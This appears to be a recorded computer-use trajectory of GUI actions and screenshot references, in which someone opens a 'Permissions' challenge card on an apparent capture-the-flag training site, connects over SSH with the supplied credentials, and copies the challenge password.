
- Open the Permissions challenge card and select its SSH connection command for copying
scroll(down, 3)

scroll(down, 3)

mouse_move(1010, 408)

click(990, 396)

mouse_move(538, 357)

mouse_move(598, 404)

double_click(394, 443)

- Accept the host key, submit the password to log in over SSH, and return to the challenge page
text(y)

key(Return)

click(259, 12)

- Select the challenge password in the Permissions description for copying
double_click(423, 464)
